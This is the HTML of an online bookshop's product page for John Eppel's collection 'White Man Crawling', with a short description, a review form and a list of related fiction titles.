		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/star-100x100.jpg" data-thumb-alt="White Man Crawling" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/star.jpg"><img width="129" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/star.jpg" class="wp-post-image" alt="White Man Crawling" title="White Man Crawling 1" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/star.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/star.jpg" data-large_image_width="129" data-large_image_height="200" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">White Man Crawling</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>100.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<h2>Details</h2>
<div class="std">White Man Crawling is a collection of short stories and poems by the award winning Bulawayo writer John Eppel. His stories are uncomfortably funny; his poems uncomfortably sad. His stories speak first to all of us, then to his own quirky nature; his poems speak first to himself and to those few who know him nearly, and then to all of us. For more than forty years John Eppel has been a unique double-voice in the annals of Zimbabwean literature: the satirist and the lyricist</div>
</div>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/white-man-crawling-2/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-3814">
	
		<label class="screen-reader-text" for="quantity_696c6f8f40a16">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696c6f8f40a16"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="3814"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="3814" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/general-fiction/" rel="tag">General Fiction</a></span>
	
	<span class="product_id">Product ID: <span>3814</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2>Overview</h2>
<div class="std">White Man Crawling is a collection of short stories and poems</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;White Man Crawling&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/white-man-crawling-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fwhite-man-crawling-2%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fwhite-man-crawling-2%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fwhite-man-crawling-2%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-2602 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/reverend-bowen-rees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/reverend-bowen-rees/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/IMG-4060-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /></a><a class="xoo-qv-button" qv-id = "2602"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/reverend-bowen-rees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/reverend-bowen-rees/">Reverend Bowen Rees</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>175.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2602" data-product_sku="9780797489547" aria-label="Add &ldquo;Reverend Bowen Rees&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-333973 status-publish first instock product_cat-general-fiction product_cat-xarra-publications has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/the-briefcase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-briefcase/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/05/TBS-Book-Cover-Main-Final-7-11052021-1-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></a><a class="xoo-qv-button" qv-id = "333973"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-briefcase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-briefcase/">The Briefcase</a></h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
</a><a href="https://xarrabooks.com/shop/the-briefcase/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="333973" data-product_sku="" aria-label="Select options for &ldquo;The Briefcase&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-2556 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-veil-of-victory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-veil-of-victory/">
		<img width="333" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/9780984347018-us.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/9780984347018-us.jpg 333w, https://xarrabooks.com/wp-content/uploads/2020/11/9780984347018-us-200x300.jpg 200w" sizes="(max-width: 333px) 100vw, 333px" /></a><a class="xoo-qv-button" qv-id = "2556"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-veil-of-victory/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-veil-of-victory/">The Veil Of Victory</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2556" data-product_sku="9780984347018" aria-label="Add &ldquo;The Veil Of Victory&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-334294 status-publish first instock product_cat-top-reads product_cat-general-fiction product_cat-new-arrivals product_tag-soweto-under-the-apricot-tree product_tag-black-tax product_tag-paradise-in-gaza product_tag-dog-eat-dog product_tag-after-tears product_tag-way-back-home product_tag-affluenza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/hauntings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/hauntings/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/11/Hauntings-cover-002-scaled-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "334294"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/hauntings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/hauntings/">Hauntings</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>240.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=334294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334294" data-product_sku="9781431431670" aria-label="Add &ldquo;Hauntings&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326660 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-joy-of-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-joy-of-motherhood/">
		<img width="304" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1.jpg 304w, https://xarrabooks.com/wp-content/uploads/2020/11/51DvLRFmDGL._SX302_BO1204203200_-1-183x300.jpg 183w" sizes="(max-width: 304px) 100vw, 304px" /></a><a class="xoo-qv-button" qv-id = "326660"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-joy-of-motherhood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-joy-of-motherhood/">The Joy Of Motherhood</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>320.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326660" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326660" data-product_sku="9780807609507" aria-label="Add &ldquo;The Joy Of Motherhood&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2596 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/white-man-crawling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/white-man-crawling/">
		<img width="324" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/51c1KtZ6-LL._SX322_BO1204203200_-195x300.jpg 195w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "2596"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/white-man-crawling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/white-man-crawling/">White Man Crawling</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>66.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2596" data-product_sku="9780797433908" aria-label="Add &ldquo;White Man Crawling&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326876 status-publish last instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/dancing-with-life-tales-from-the-townships/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/dancing-with-life-tales-from-the-townships/">
		<img width="324" height="500" src="https://xarrabooks.com/wp-content/uploads/2020/11/51dCXuQoLwL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51dCXuQoLwL.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/51dCXuQoLwL-194x300.jpg 194w" sizes="(max-width: 324px) 100vw, 324px" /></a><a class="xoo-qv-button" qv-id = "326876"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/dancing-with-life-tales-from-the-townships/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/dancing-with-life-tales-from-the-townships/">Dancing With Life: Tales From The Townships</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>165.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326876" data-product_sku="9780797435902" aria-label="Add &ldquo;Dancing With Life: Tales From The Townships&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325831 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/hamba-sugar-daddy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/hamba-sugar-daddy/">
		<img width="305" height="476" src="https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy.jpg 305w, https://xarrabooks.com/wp-content/uploads/2020/11/hamba-sugar-daddy-192x300.jpg 192w" sizes="(max-width: 305px) 100vw, 305px" /></a><a class="xoo-qv-button" qv-id = "325831"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/hamba-sugar-daddy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/hamba-sugar-daddy/">Hamba Sugar Daddy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>225.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325831" data-product_sku="9781431424221" aria-label="Add &ldquo;Hamba Sugar Daddy&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-336826 status-publish last instock product_cat-african-gold product_cat-general-fiction product_cat-new-arrivals product_cat-xarra-publications has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2025/11/Xarra-Books-TVC-Book-Cover-V6-Visual-Direction-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "336826"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-village-calls-stories-from-way-back-home/">The Village Calls: Stories from Way Back Home</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>280.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=336826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336826" data-product_sku="" aria-label="Add &ldquo;The Village Calls: Stories from Way Back Home&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325861 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/akosua-and-osman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/akosua-and-osman/">
		<img width="226" height="346" src="https://xarrabooks.com/wp-content/uploads/2020/11/akosua-and-osman.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/akosua-and-osman.jpg 226w, https://xarrabooks.com/wp-content/uploads/2020/11/akosua-and-osman-196x300.jpg 196w" sizes="(max-width: 226px) 100vw, 226px" /></a><a class="xoo-qv-button" qv-id = "325861"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/akosua-and-osman/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/akosua-and-osman/">Akosua and Osman</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325861" data-product_sku="9789988154421" aria-label="Add &ldquo;Akosua and Osman&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
